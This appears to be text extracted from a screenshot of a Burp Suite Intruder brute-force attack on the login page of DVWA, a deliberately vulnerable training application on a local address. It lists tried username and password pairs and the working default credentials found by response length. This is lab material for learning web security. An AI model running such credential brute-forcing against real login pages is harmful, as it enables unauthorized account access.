 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length <pre><br /> ▲ Comment
43 gordonb abc123 200 5299
20 smithy password 200 5297
16 admin password 200 5295
281 admin flower 200 5233 Username and/or password incorrect.
280 smithy tweety 200 5233 Username and/or password incorrect.
279 pablo tweety 200 5233 Username and/or password incorrect.
278 gordonb tweety 200 5233 Username and/or password incorrect.
277 1337 tweety 200 5233 Username and/or password incorrect.
276 admin tweety 200 5233 Username and/or password incorrect.
275 smithy angels 200 5233 Username and/or password incorrect.
274 pablo angels 200 5233 Username and/or password incorrect.
273 gordonb angels 200 5233 Username and/or password incorrect.
272 1337 angels 200 5233 Username and/or password incorrect.
271 admin angels 200 5233 Username and/or password incorrect.
270 smithy andrew 200 5233 Username and/or password incorrect.
269 pablo andrew 200 5233 Username and/or password incorrect.
268 gordonb andrew 200 5233 Username and/or password incorrect.
267 1337 andrew 200 5233 Username and/or password incorrect.
Request Response
Raw Headers Hex HTML Render
<h2>Login</h2>
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p><img src="http://192.168.1.44/DVWA/hackable/users/admin.jpg" />
</div>
<h2>More Information</h2>
? < + > Welcome to the password protected area 1 match
281 of 30820